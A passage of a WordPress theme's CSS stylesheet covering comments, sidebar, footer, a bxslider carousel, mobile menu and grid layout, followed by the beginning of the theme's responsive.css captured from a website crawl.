  box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  padding: 20px; }
  .archive .no-results .page-content label,
  .archive .no-results .entry-content label {
    display: inline-block; }

/*--------------------------------------------------------------
6. Comments
--------------------------------------------------------------*/
.comments-area {
  border-top: 1px solid #f0f0f0;
  padding-top: 20px; }

.comments-title {
  font-size: 20px;
  margin-bottom: 15px; }

.comment-reply-title {
  font-size: 20px;
  margin-bottom: 15px; }

.comment-list {
  border-bottom: 1px solid #f0f0f0;
  list-style: none;
  margin: 0 0 25px 0; }

.comment-author {
  font-size: 14px; }

.comment-meta {
  margin-bottom: 4px; }

.comment-list .reply,
.comment-metadata {
  font-size: 13px; }

.comment-list .reply {
  margin-top: 10px; }

.comment-author .fn {
  font-weight: bold; }

.comment-author a {
  color: #2b2b2b; }

.comment-list .trackback a,
.comment-list .trackback a:visited,
.comment-list .pingback a,
.comment-list .pingback a:visited,
.comment-metadata a,
.comment-metadata a:visited,
.comment-list .reply a,
.comment-list .reply a:visited {
  color: #767676; }

.comment-list .trackback a:hover,
.comment-list .pingback a:hover,
.comment-metadata a:hover,
.comment-list .reply a:hover {
  color: #333; }

.comment-author a:hover {
  color: #333; }

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0 0 20px 0; }

.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
  border-top: 0; }

.comment-author {
  position: relative; }

.comment-author .avatar {
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  width: 48px;
  height: auto; }

.bypostauthor > article .fn:before {
  color: #fbb034;
  content: "\f408";
  margin: 0 2px 0 -2px;
  position: relative;
  top: -1px; }

.says {
  display: none; }

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
  padding-left: 64px; }

.comment-author {
  display: inline; }

.comment-metadata {
  display: inline;
  margin-left: 7px; }

.comment-edit-link {
  margin-left: 10px; }
  .comment-edit-link:hover {
    text-decoration: none; }

#cancel-comment-reply-link:hover {
  text-decoration: none; }

.comment-edit-link:before {
  content: "\f411"; }

.comment-reply-link:hover {
  text-decoration: none; }

.comment-reply-link:before,
.comment-reply-login:before {
  content: '\f467';
  color: #aaa;
  margin-right: 2px; }

.comment-content {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word; }
  .comment-content a:hover {
    text-decoration: underline; }

.comment-content ul,
.comment-content ol {
  margin: 0 0 24px 22px; }

.comment-content li > ul,
.comment-content li > ol {
  margin-bottom: 0; }

.comment-content > :last-child {
  margin-bottom: 0; }

.comment-list .children {
  list-style: none;
  margin-left: 64px; }

.comment-respond:after {
  clear: both;
  content: " ";
  display: block; }

.comment .comment-respond {
  margin: 25px 0; }

.comment-respond h3 {
  margin-top: 0; }

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
  color: #767676; }
  .comment-notes a,
  .comment-notes a:visited,
  .comment-awaiting-moderation a,
  .comment-awaiting-moderation a:visited,
  .logged-in-as a,
  .logged-in-as a:visited,
  .no-comments a,
  .no-comments a:visited,
  .form-allowed-tags a,
  .form-allowed-tags a:visited,
  .form-allowed-tags code a,
  .form-allowed-tags code a:visited {
    color: #767676; }
    .comment-notes a:hover,
    .comment-notes a:visited:hover,
    .comment-awaiting-moderation a:hover,
    .comment-awaiting-moderation a:visited:hover,
    .logged-in-as a:hover,
    .logged-in-as a:visited:hover,
    .no-comments a:hover,
    .no-comments a:visited:hover,
    .form-allowed-tags a:hover,
    .form-allowed-tags a:visited:hover,
    .form-allowed-tags code a:hover,
    .form-allowed-tags code a:visited:hover {
      color: #333; }

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
  font-size: 14px;
  margin-bottom: 10px; }

.no-comments {
  font-size: 16px;
  font-weight: 900;
  line-height: 1.5;
  margin-top: 24px;
  text-transform: uppercase; }

.comment-form .comment-form-comment,
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  margin-bottom: 20px; }
.comment-form textarea {
  width: 100%; }
.comment-form .comment-form-author {
  float: left;
  width: 48.5%; }
.comment-form .comment-form-email {
  float: right;
  width: 48.5%; }
.comment-form .comment-form-url {
  width: 100%;
  clear: left; }
.comment-form:after {
  content: '';
  display: block;
  clear: both; }
.comment-form .submit {
  font-size: 14px;
  padding: 0 18px; }

.comment-form-cookies-consent {
  margin: 0 0 20px 0; }

.comment-form-cookies-consent label {
  font-weight: normal !important; }

.comment-form label {
  font-size: 14px;
  font-weight: bold; }

input[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
  -ms-appearance: checkbox;
  -o-appearance: checkbox;
  appearance: checkbox; }

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
  width: 100%; }

.form-allowed-tags,
.form-allowed-tags code {
  font-size: 12px;
  line-height: 1.5; }

.required {
  color: #c0392b; }

.comment-reply-title small a {
  color: #2b2b2b;
  float: right;
  height: 24px;
  overflow: hidden;
  width: 24px; }

.comment-reply-title small a:before {
  content: "\f405";
  font-size: 20px; }

.comment-navigation {
  font-size: 12px;
  line-height: 2;
  margin-bottom: 48px;
  text-transform: uppercase; }

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
  display: inline-block; }

.comment-navigation .nav-previous a {
  margin-right: 10px; }

#comment-nav-above {
  margin-top: 36px;
  margin-bottom: 0; }

/*--------------------------------------------------------------
7. Sidebar
--------------------------------------------------------------*/
.sidebar {
  float: right;
  width: 340px; }
  .sidebar .widget {
    background-color: #fff;
    margin-bottom: 20px;
    padding: 20px;
    box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; }
    .sidebar .widget:last-child {
      margin-bottom: 0; }
    .sidebar .widget .widget-title {
      color: #333;
      font-size: 1.1em;
      font-weight: bold;
      line-height: 1.2;
      margin-bottom: 15px;
      position: relative; }
      .sidebar .widget .widget-title span {
        background-color: #fff;
        padding-right: 10px;
        z-index: 10;
        position: relative; }
      .sidebar .widget .widget-title a {
        color: #333; }
        .sidebar .widget .widget-title a:hover {
          color: #3369e7; }
    .sidebar .widget a {
      color: #333; }
      .sidebar .widget a:hover {
        color: #3369e7; }
    .sidebar .widget ul .children,
    .sidebar .widget ul .sub-menu {
      margin-top: 10px; }
    .sidebar .widget ul > li {
      line-height: 1.45;
      list-style: none;
      margin-bottom: 10px; }
      .sidebar .widget ul > li a,
      .sidebar .widget ul > li a:visited {
        color: #333; }
    .sidebar .widget ul li:last-child {
      margin-bottom: 0; }
    .sidebar .widget p {
      margin-bottom: 15px; }
    .sidebar .widget select {
      border: 1px solid #e9e9e9; }
  .sidebar .widget_text .textwidget a {
    text-decoration: underline; }
  .sidebar .widget_search input[type='search'] {
    width: 211px; }
  .sidebar .widget_search input[type='submit'] {
    font-size: 14px;
    width: 80px;
    text-align: center;
    padding-left: 0;
    padding-right: 0; }
  .sidebar .widget-posts-thumbnail {
    line-height: 1.4; }
    .sidebar .widget-posts-thumbnail ul > li {
      margin-bottom: 20px;
      padding: 0 !important; }
    .sidebar .widget-posts-thumbnail .thumbnail-wrap,
    .sidebar .widget-posts-thumbnail .wp-post-image,
    .sidebar .widget-posts-thumbnail img {
      width: 80px;
      height: auto; }
  .sidebar .widget_media_image,
  .sidebar .widget_custom_html {
    line-height: 1; }
    .sidebar .widget_media_image .widget-title,
    .sidebar .widget_custom_html .widget-title {
      background-color: transparent;
      border-bottom: none;
      color: #aaa;
      font-size: 11px;
      font-weight: normal;
      margin-bottom: 7px;
      padding-bottom: 0;
      text-align: center;
      text-transform: none; }
      .sidebar .widget_media_image .widget-title span,
      .sidebar .widget_custom_html .widget-title span {
        background-color: transparent; }

/* Posts with Thumbnail Widget */
.widget-posts-thumbnail ul li {
  margin: 0 0 20px 0; }
.widget-posts-thumbnail li:after {
  content: "";
  display: block;
  clear: both; }
.widget-posts-thumbnail .entry-thumbnail {
  float: left; }
.widget-posts-thumbnail .entry-wrap {
  display: table;
  line-height: 1.3; }
  .widget-posts-thumbnail .entry-wrap a {
    color: #333;
    font-size: 15px; }
.widget-posts-thumbnail .thumbnail-link {
  float: left;
  margin: 0 12px 0 0;
  line-height: 0; }
.widget-posts-thumbnail .entry-meta {
  font-size: 11px;
  margin-top: 5px;
  text-transform: uppercase; }

/* Tag Cloud Widget */
.widget_tag_cloud .tagcloud a {
  background-color: #f0f0f0;
  border-radius: 13px;
  display: inline-block;
  color: #333 !important;
  font-size: 11px !important;
  height: 26px;
  line-height: 26px;
  margin: 0 3px 5px 0;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  text-decoration: none; }
  .widget_tag_cloud .tagcloud a:hover {
    color: #fff !important;
    text-decoration: none; }

/* Recent Posts Widget */
.widget_recent_entries .post-date {
  font-size: 13px;
  color: #999;
  margin-left: 5px; }

/* Categories Widget */
/*--------------------------------------------------------------
7. Footer
--------------------------------------------------------------*/
.footer-columns {
  border-bottom: 1px solid rgba(255, 255, 255, 0.03);
  padding: 30px 0 10px; }
  .footer-columns .section-header {
    font-size: 32px;
    margin-bottom: 20px; }
  .footer-columns .widget {
    margin-bottom: 20px; }
  .footer-columns .widget-posts-thumbnail .thumbnail-wrap,
  .footer-columns .widget-posts-thumbnail .wp-post-image,
  .footer-columns .widget-posts-thumbnail img {
    width: 80px;
    height: auto; }

.site-footer {
  background-color: #222; }
  .site-footer .widget {
    color: rgba(255, 255, 255, 0.8);
    font-size: 15px;
    margin-bottom: 25px; }
    .site-footer .widget .widget-title {
      color: rgba(255, 255, 255, 0.8);
      font-size: 1.2em;
      margin-bottom: 20px; }
      .site-footer .widget .widget-title a {
        color: rgba(255, 255, 255, 0.5); }
        .site-footer .widget .widget-title a:hover {
          color: #fff; }
    .site-footer .widget a:hover {
      color: #fff; }
    .site-footer .widget p {
      margin-bottom: 15px; }
    .site-footer .widget ul .children,
    .site-footer .widget ul .sub-menu {
      margin-top: 10px; }
    .site-footer .widget ul li:last-child {
      margin-bottom: 0; }
    .site-footer .widget ul > li {
      line-height: 1.45;
      list-style: none;
      margin-bottom: 10px; }
      .site-footer .widget ul > li a,
      .site-footer .widget ul > li a:visited {
        color: rgba(255, 255, 255, 0.8); }
    .site-footer .widget select {
      border: 1px solid rgba(255, 255, 255, 0.8); }
  .site-footer .widget-posts-thumbnail ul li {
    margin-bottom: 20px; }
    .site-footer .widget-posts-thumbnail ul li a {
      font-size: 15px;
      font-weight: normal; }
  .site-footer .widget-posts-thumbnail .thumbnail-wrap {
    line-height: 0.5; }
  .site-footer .widget-posts-thumbnail .entry-meta {
    margin-top: 6px;
    color: rgba(255, 255, 255, 0.5); }
  .site-footer .widget_search input[type='search'] {
    width: 100%;
    margin-bottom: 10px; }
  .site-footer .widget_search input[type='submit'] {
    width: 100%; }
  .site-footer .widget_text .textwidget a {
    color: rgba(255, 255, 255, 0.8);
    text-decoration: underline; }
    .site-footer .widget_text .textwidget a:hover {
      color: #fff; }
  .site-footer .widget_tag_cloud .tagcloud a {
    background-color: rgba(255, 255, 255, 0.08);
    color: #fff !important; }

.sidebar .widget_media_gallery .gallery,
.site-footer .widget_media_gallery .gallery {
  margin-bottom: 0; }
.sidebar .widget_media_gallery .gallery-item,
.site-footer .widget_media_gallery .gallery-item {
  line-height: 0.5; }
.sidebar .widget_media_gallery .wp-caption-text,
.site-footer .widget_media_gallery .wp-caption-text {
  line-height: 1.3;
  font-size: 0.9em;
  margin: 10px 0; }
.sidebar select,
.site-footer select {
  -webkit-appearance: select;
  width: 100%;
  max-width: 100%;
  padding: 7px 5px; }

/* Back to top button */
#back-top {
  display: none; }

#back-top a span {
  color: #fff;
  display: inline-block;
  line-height: 32px;
  width: 32px;
  position: fixed;
  right: 5px;
  bottom: 40px;
  transition: all .25s linear 0;
  z-index: 25;
  background: #3369e7;
  font-size: 24px;
  text-align: center;
  -webkit-backface-visibility: hidden;
  transition: 0.3s all; }
#back-top a:hover {
  text-decoration: none; }

/* Site Bottom */
#site-bottom {
  background-color: #222;
  color: rgba(255, 255, 255, 0.5);
  font-size: 13px;
  padding: 15px 20px;
  text-align: center; }
  #site-bottom .site-info {
    color: rgba(255, 255, 255, 0.5); }
    #site-bottom .site-info a {
      color: rgba(255, 255, 255, 0.5); }
      #site-bottom .site-info a:hover {
        color: #fff; }
  #site-bottom .footer-nav {
    margin-bottom: 5px; }
    #site-bottom .footer-nav li {
      border-right: 1px solid rgba(255, 255, 255, 0.05);
      display: inline-block;
      list-style: none;
      line-height: 1;
      padding: 0 10px; }
      #site-bottom .footer-nav li:last-child {
        border-right: none; }
      #site-bottom .footer-nav li a {
        color: rgba(255, 255, 255, 0.5); }
        #site-bottom .footer-nav li a:hover {
          color: #fff; }
      #site-bottom .footer-nav li li {
        display: none; }

/*--------------------------------------------------------------
9. Misc.
--------------------------------------------------------------*/
.entry-meta .entry-author a:hover,
.entry-meta .entry-comment a:hover,
.entry-footer .edit-link a:hover,
.entry-tags .edit-link a:hover,
.author-box .author-meta .author-name a:hover {
  color: #333; }

.full-width {
  float: none;
  width: 100% !important; }

/*
 Safari Fixes
*/
/* bxslider */
/** VARIABLES
===================================*/
/** RESET AND LAYOUT
===================================*/
.bx-wrapper {
  position: relative;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y; }

.bx-wrapper img {
  max-width: 100%;
  display: block; }

.bxslider {
  margin: 0;
  padding: 0; }

ul.bxslider {
  list-style: none; }

.bx-viewport {
  /*fix other elements on the page moving (on Chrome)*/
  -webkit-transform: translatez(0); }

/** THEME
===================================*/
.bxslider {
  width: 100%;
  overflow: hidden; }

.bx-wrapper {
  background: #fff; }

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  top: 0;
  right: 10px; }

/* LOADER */
.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url("assets/img/bx_loader.gif") center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000; }

/* PAGER */
.bx-wrapper .bx-pager {
  text-align: left;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  height: 18px;
  line-height: 18px;
  right: 80px; }
  .bx-wrapper .bx-pager .bx-pager-item {
    vertical-align: middle; }

.bx-wrapper .bx-pager.bx-default-pager a {
  background: rgba(255, 255, 255, 0.4);
  text-indent: -9999px;
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 5px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  transition: all 0.2s; }

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #fff; }

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline; }

.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0; }

/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev {
  left: 0;
  background: url("assets/img/left-chevron.png") no-repeat;
  margin-right: 5px; }

.bx-wrapper .bx-next {
  right: 0;
  background: url("assets/img/right-chevron.png") no-repeat; }

.bx-wrapper .bx-controls-direction {
  position: absolute;
  top: -37px;
  right: 20px;
  outline: 0;
  z-index: 9; }

.bx-wrapper .bx-controls-direction a {
  background-position: center center;
  background-size: 12px 12px;
  border: 2px solid #fff;
  border-radius: 3px;
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 16px;
  text-align: center;
  text-indent: -9999px;
  opacity: 0.5;
  -webkit-backface-visibility: hidden; }
  .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1; }

.bx-wrapper .bx-controls-direction a.disabled {
  display: none; }

/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto {
  text-align: center; }

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url("assets/img/controls.png") -86px -11px no-repeat;
  margin: 0 3px; }

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active,
.bx-wrapper .bx-controls-auto .bx-start:focus {
  background-position: -86px 0; }

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url("assets/img/controls.png") -86px -44px no-repeat;
  margin: 0 3px; }

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active,
.bx-wrapper .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px; }

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%; }

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px; }

/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%; }

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px; }

/* Responsive Menu */
.header-toggles {
  display: none;
  position: absolute;
  top: 8px;
  right: 5px; }
  .header-toggles .toggle-icon {
    position: relative;
    padding: 1px 0; }
    .header-toggles .toggle-icon svg {
      fill: #333;
      height: 0.5rem;
      padding: 1px 0; }
  .header-toggles .toggle-text {
    color: #333;
    font-size: 0.85em;
    text-transform: uppercase; }

button.toggle {
  background: none;
  border: none;
  box-shadow: none;
  border-radius: 0;
  color: #666;
  font-size: inherit;
  font-weight: 400;
  letter-spacing: inherit;
  padding: 0;
  text-transform: none; }

button.toggle:hover {
  background: none;
  color: #333; }

/* Header Toggles ---------------------------- */
.header-inner .toggle:focus .toggle-text,
.header-inner .toggle:hover .toggle-text {
  text-decoration: underline; }

.menu-modal {
  background: #fff;
  display: none;
  opacity: 0;
  overflow-y: auto;
  overflow-x: hidden;
  position: fixed;
  bottom: 0;
  left: -99999rem;
  right: 99999rem;
  top: 0;
  transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
  z-index: 99; }

.admin-bar .menu-modal {
  top: 32px; }

@media (max-width: 782px) {
  .admin-bar .menu-modal {
    top: 46px; } }
.menu-modal.show-modal {
  display: flex; }

.menu-modal.active {
  left: 0;
  opacity: 1;
  right: 0;
  transition: opacity 0.25s ease-out; }

.menu-modal-inner {
  background: #fff;
  display: flex;
  justify-content: stretch;
  overflow: auto;
  -ms-overflow-style: auto;
  width: 100%; }

.menu-wrapper {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative; }

button.close-nav-toggle {
  display: block;
  font-size: 1rem;
  justify-content: flex-end;
  padding: 0.3rem 1.5rem;
  width: 100%;
  height: auto;
  text-align: right; }

button.close-nav-toggle svg {
  height: 1rem;
  width: 1rem;
  position: relative;
  top: 3px; }

button.close-nav-toggle .toggle-text {
  margin-right: 0.6rem; }

.menu-modal .menu-top {
  flex-shrink: 0; }

/* Main Menu --------------------------------- */
.modal-menu {
  /*
  position: relative;
  left: calc(50% - 50vw);
  width: 100vw;
  */ }

.modal-menu li {
  border-color: #dedfdf;
  border-style: solid;
  border-width: 0.1rem 0 0 0;
  display: flex;
  flex-wrap: wrap;
  line-height: 1;
  justify-content: flex-start;
  margin: 0; }

.modal-menu > li > a,
.modal-menu > li > .ancestor-wrapper > a {
  font-size: 1rem;
  font-weight: 700; }

.modal-menu > li:last-child {
  border-bottom-width: 0.1rem; }

.modal-menu .ancestor-wrapper {
  display: flex;
  justify-content: space-between;
  width: 100%; }

.modal-menu a {
  display: block;
  padding: 1rem 2.5rem 1rem 1.5rem;
  line-height: 30px;
  text-decoration: none;
  width: 100%;
  color: #333; }
  .modal-menu a:visited {
    color: #333; }

.modal-menu a:focus,
.modal-menu a:hover,
.modal-menu li.current-menu-item > .ancestor-wrapper > a,
.modal-menu li.current_page_ancestor > .ancestor-wrapper > a {
  text-decoration: underline; }

button.sub-menu-toggle {
  border-left: 0.1rem solid #dedfdf;
  flex-shrink: 0;
  margin: 1rem 0;
  padding: 0 1.5rem;
  height: 30px;
  line-height: 30px; }

button.sub-menu-toggle svg {
  height: 0.8rem;
  transition: transform 0.15s linear;
  width: 1rem; }

button.sub-menu-toggle.active svg {
  transform: rotate(180deg); }

.modal-menu ul {
  display: none;
  margin: 0;
  width: 100%; }

.modal-menu ul li {
  border-left-width: 1rem;
  border-left-color: #fff; }

.modal-menu ul li a {
  color: inherit;
  font-weight: 500; }

/* Main menu animation ----------------------- */
.menu-wrapper {
  width: 100%; }

.menu-wrapper .menu-item {
  position: relative; }

.menu-wrapper .active {
  display: block; }

.menu-wrapper.is-toggling {
  pointer-events: none; }

.menu-wrapper.is-toggling .menu-item {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 100%; }

.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item {
  width: auto; }

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
  transition-duration: 250ms; }

.menu-wrapper.is-animating .menu-item {
  transition-property: transform; }

.menu-wrapper.is-toggling .toggling-target {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1; }

.menu-wrapper.is-toggling .toggling-target.active {
  opacity: 0; }

.menu-wrapper.is-animating.is-toggling .toggling-target {
  display: block;
  transition-property: opacity;
  opacity: 0; }

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
  opacity: 1; }

.menu-wrapper.is-toggling .modal-menu > li:last-child li {
  border-top-color: transparent;
  border-bottom-width: 0.1rem; }

@media (prefers-reduced-motion: reduce) {
  .menu-wrapper.is-animating .menu-item,
  .menu-wrapper.is-animating .toggling-target {
    transition-duration: 1ms !important; } }
/* Expanded Menu ----------------------------- */
.mobile-menu {
  display: block; }

/* Theme Styles */
body,
.breadcrumbs h1,
.section-header h3,
label,
input,
textarea,
button,
table,
.sidebar .widget_ad .widget-title,
.site-footer .widget_ad .widget-title {
  font-family: system-ui, "Helvetica Neue", Helvetica, Arial, sans-serif; }

h1, h2, h3, h4, h5, h6,
.navigation a {
  font-family: system-ui, "Helvetica Neue", Helvetica, Arial, sans-serif; }

#primary-menu li a,
#secondary-menu li a,
.sidebar .widget .widget-title,
.site-footer .widget .widget-title,
.breadcrumbs h1,
.page-title,
.entry-category,
#site-bottom,
.ajax-loader,
.entry-summary span a,
.pagination .page-numbers,
.navigation span,
button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  font-family: system-ui, "Helvetica Neue", Helvetica, Arial, sans-serif; }

a,
a:visited,
.sf-menu ul li li a:hover,
.sf-menu li.sfHover li a:hover,
#primary-menu li li a:hover,
#primary-menu li li.current-menu-item a:hover,
#secondary-menu li li a:hover,
.entry-meta a,
.edit-link a,
.comment-reply-title small a:hover,
.entry-content a,
.entry-content a:visited,
.page-content a,
.page-content a:visited,
.pagination .page-numbers.current,
a:hover,
.mobile-menu ul li a:hover,
.pagination .page-numbers:hover,
.sidebar .widget a:hover,
.sidebar .widget ul li a:hover,
.entry-related .hentry .entry-title a:hover,
.author-box .author-name span a:hover,
.entry-tags .tag-links a:hover:before,
.page-content ul li:before,
.entry-content ul li:before,
.content-loop .entry-summary span a:hover {
  color: #3369e7; }

.mobile-menu-icon .menu-icon-close,
.mobile-menu-icon .menu-icon-open,
.more-button a,
.more-button a:hover,
button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"],
.entry-tags .tag-links a:hover,
.widget_tag_cloud .tagcloud a:hover {
  background-color: #3369e7; }

.entry-tags .tag-links a:hover:after,
.widget_tag_cloud .tagcloud a:hover:after {
  border-left-color: #3369e7; }

/* Grid System */
.ht_grid_1_2 {
  float: left;
  width: 49.25%;
  margin-right: 1.5%; }
  .ht_grid_1_2:nth-of-type(2n+1) {
    clear: left; }
  .ht_grid_1_2:nth-of-type(2n+0) {
    margin-right: 0;
    clear: right; }

.ht_grid_1_3 {
  float: left;
  margin-right: 1.5%;
  width: 32.333333%; }
  .ht_grid_1_3:nth-of-type(3n) {
    margin-right: 0; }
  .ht_grid_1_3:nth-of-type(3n+1) {
    clear: left; }

.ht_grid_1_4 {
  float: left;
  margin-right: 1.5%;
  width: 23.875%; }
  .ht_grid_1_4:nth-of-type(4n+0) {
    margin-right: 0;
    clear: right; }
  .ht_grid_1_4:nth-of-type(4n+1) {
    clear: left; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .ht_grid_1_4 {
    width: 49.25%; }
    .ht_grid_1_4:nth-of-type(4n+0) {
      margin-right: 0;
      clear: right; }
    .ht_grid_1_4:nth-of-type(4n+1) {
      clear: left; }
    .ht_grid_1_4:nth-of-type(2n) {
      margin-right: 0; }
    .ht_grid_1_4:nth-of-type(2n+1) {
      clear: left; } }
@media only screen and (max-width: 767px) {
  .ht_grid_1_2,
  .ht_grid_1_3,
  .ht_grid_1_4 {
    float: none;
    width: 100%;
    margin-right: 0; }
    .ht_grid_1_2:after,
    .ht_grid_1_3:after,
    .ht_grid_1_4:after {
      clear: both;
      content: " ";
      display: block; }

  .ht_grid_m_1_2 {
    float: left;
    width: 49.25%;
    margin-right: 1.5%; }
    .ht_grid_m_1_2:nth-of-type(3n) {
      margin-right: 1.5%; }
    .ht_grid_m_1_2:nth-of-type(2n) {
      margin-right: 0;
      clear: right; }
    .ht_grid_m_1_2:nth-of-type(2n+1) {
      clear: left; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .ht_grid_1_4 {
    float: left;
    width: 49.25%;
    margin-right: 1.5%; }
    .ht_grid_1_4:nth-of-type(3n) {
      margin-right: 1.5%; }
    .ht_grid_1_4:nth-of-type(2n) {
      margin-right: 0;
      clear: right; }
    .ht_grid_1_4:nth-of-type(2n+1) {
      clear: left; } }
/* Responsive Grid */
@media only screen and (max-width: 480px) {
  .ht_grid_mo_1_1 {
    float: none;
    width: 100%;
    margin-right: 0; } }
/* Upgrade to Pro */
#wp-admin-bar-enjoygrid-pro a.ab-item {
  color: #72aee6; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://demolaadefajo.com/wp-content/themes/enjoygrid/responsive.css?ver=20230701
body_size: 9410
content:
/* Responsive CSS Style */
@media only screen and (min-width: 960px) and (max-width: 1199px) {
  #secondary-menu li a {
    font-size: 13px;
    font-weight: normal; }

  #featured-content .featured-small .entry-title {
    font-size: 0.95em; }

  #featured-content .featured-large .entry-title,
  .content-block-2 .hentry .entry-title {
    font-size: 1.4em; }

  .content-block-1 .hentry .entry-title,
  .content-block-2 .grid-loop .entry-title,
  .content-loop .entry-title,
  .entry-related .hentry .entry-title {
    font-size: 0.95em; } }
@media only screen and (min-width: 1080px) and (max-width: 1200px) {
  .container {
    width: 1060px; }

  #primary {
    width: 720px; }

  .sidebar {
    width: 320px; }
    .sidebar .widget_search input[type="search"] {
      width: 193px; } }
@media only screen and (min-width: 960px) and (max-width: 1079px) {
  .container {
    width: 940px; }

  .site-branding {
    margin-right: 10px; }

  #secondary-menu li a {
    margin: 0 8px; }
  #secondary-menu li li a {
    margin-left: 15px;
    margin-left: 15px; }

  .header-search {
    width: 200px; }
    .header-search .search-input {
      width: 159px; }

  #primary {
    width: 600px; }

  .sidebar {
    width: 320px; } }
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
  .header-toggles {
    display: block; }

  .site-content:before {
    display: none;
    content: none; }

  .site-header {
    height: 60px;
    position: relative; }
    .site-header .search-icon {
      margin-right: 6px; }

  .site-start {
    height: 60px;
    position: relative; }

  .search-icon {
    display: block; }

  .header-search {
    border: 1px solid #e5e5e5;
    display: none;
    height: 52px;
    width: 100%;
    top: 60px;
    left: 0;
    padding: 0; }
    .header-search .search-input {
      width: 100%;
      height: 50px;
      line-height: 50px; }
    .header-search .search-submit {
      background: none;
      border-left: none;
      right: 0; }

  .container {
    width: 98%; }

  #primary,
  #secondary {
    width: 100%;
    margin-left: auto;
    margin-right: auto; }

  .site-footer {
    width: 100%; }

  #secondary-nav {
    display: none; }

  .site-branding {
    padding-left: 1%; }
    .site-branding #logo {
      height: 60px; }
    .site-branding img {
      max-height: 60px;
      width: auto; }

  #primary-nav {
    display: none; }

  #primary {
    float: none; }

  #secondary {
    float: none; }

  .sidebar .widget_ad,
  .site-footer .widget_ad {
    text-align: center; }

  #site-bottom {
    text-align: center; }
    #site-bottom .site-info {
      float: none;
      margin-bottom: 5px; }
    #site-bottom .footer-nav {
      float: none; }
      #site-bottom .footer-nav ul li {
        padding: 0 5px; }

  #back-top a span {
    bottom: 10px; }

  .archive .breadcrumbs .breadcrumbs-nav,
  .search .breadcrumbs .breadcrumbs-nav {
    display: none; } }
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .home .site-content {
    margin-top: 12px; }

  .site-content {
    margin-top: 12px;
    margin-bottom: 12px; }

  #featured-content .featured-large .entry-title {
    font-size: 1.2em; }
  #featured-content .hentry {
    margin-bottom: 12px; }
    #featured-content .hentry:nth-of-type(2) .entry-header, #featured-content .hentry:nth-of-type(3) .entry-header {
      padding: 0 10px 10px 10px; }
    #featured-content .hentry:nth-of-type(2) .entry-title, #featured-content .hentry:nth-of-type(3) .entry-title {
      font-size: 0.85em; }
    #featured-content .hentry:nth-of-type(4), #featured-content .hentry:nth-of-type(5), #featured-content .hentry:nth-of-type(6), #featured-content .hentry:nth-of-type(7) {
      width: 49.25%; }
